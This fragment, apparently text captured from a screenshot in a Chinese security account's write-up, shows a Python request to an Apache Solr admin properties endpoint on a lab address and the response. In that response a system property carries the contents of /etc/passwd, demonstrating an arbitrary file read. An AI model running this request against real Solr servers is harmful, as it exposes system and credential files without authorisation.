 url = "http://192.168.232.128:8983/solr/admin/info/properties"
resp = requests.get(url)
print(resp.text)
test (1) ×
"user.home":"/home/solr",
"java.version.date":"2024-01-16",
"jetty.build":"8da83308eeca865e495e53ef315a249d63ba9332",
"java.specification.vendor":"Oracle Corporation",
公众号 · 银针安全
"java.library.path":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sb